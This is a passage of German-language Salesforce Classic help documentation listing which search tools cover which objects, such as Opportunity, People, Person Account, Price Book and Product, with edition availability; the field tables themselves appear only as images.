

### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Notiz"



SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Durchsuchbare Felder: "Opportunity"

Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Auswahl an verfügbaren Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.

SIEHE AUCH:

# Durchsuchbare Felder: Auftrag



SIEHE AUCH:

### <span id="page-415-0"></span>Durchsuchbare Felder: "Personen"

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Personen ausgelegt. Randleistensuche und erweiterte Suche können jedoch zum Auffinden von Benutzern verwendet werden. Siehe: [Durchsuchbare Felder: "Benutzer"](#page-424-0).

Verwenden Sie für die Suche nach Personen die globale Suche oder die Suchtools auf der Registerkarte "Personen".



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

**Contract Contract Contract** 



Anmerkung: Informationen in ausgeblendeten Feldern in einem Profil können nicht von anderen Partnern und Kunden in der  $\bullet$ Community durchsucht werden, für die Benutzer in den internen Organisationen des Unternehmens ist das Durchsuchen allerdings möglich.

### SIEHE AUCH:

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Durchsuchbare Felder: Leistungszyklus



SIEHE AUCH:

### Durchsuchbare Felder: "Personenaccount"

- Anmerkung: Das Objekt "Personenaccount" enthält Felder, die aus den Objekten "Geschäftsaccount" und "Kontakt" stammen. Alle Suchbegriffe werden mit allen durchsuchbaren Geschäftsaccount- und Kontaktfeldern zugleich verglichen.
- Anmerkung: Gegebenenfalls steht bei Verwendung der erweiterten Nachschlagefunktion eine Option zur Verfügung, mit der alle durchsuchbaren Felder abgefragt werden, nicht nur die Felder, die in der Spalte "Erweiterte Nachschlagesuche" der Tabelle aktiviert sind (Standard).



# AUSGABEN

Verfügbarkeit: Salesforce Classic

### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die verfügbaren Personenaccount-Felder sind je nach Salesforce-Edition unterschiedlich.



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Preisbuch"

Weder die globale Suche, die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Preisbüchern ausgelegt. Verwenden Sie für die Suche nach Preisbüchern den Bereich **Preisbücher** auf der Registerkarte "Produkte".



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

### Durchsuchbare Felder: "Produkt"

Weder die Randleistensuche noch die erweiterte Suche sind zum Auffinden von Preisbüchern oder Produkten ausgelegt. Verwenden Sie für die Suche nach Produkten die globale Suche oder den Bereich **Produkte suchen** auf der Registerkarte "Produkte".



### AUSGABEN

